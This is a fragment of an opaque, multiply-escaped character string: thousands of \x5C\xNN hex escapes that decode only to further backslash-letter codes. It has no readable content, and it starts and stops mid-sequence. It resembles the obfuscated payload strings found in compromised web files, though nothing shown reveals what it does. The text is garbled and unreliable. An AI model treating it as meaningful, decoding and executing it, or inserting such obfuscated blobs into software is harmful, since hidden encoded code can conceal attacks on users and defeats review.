x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6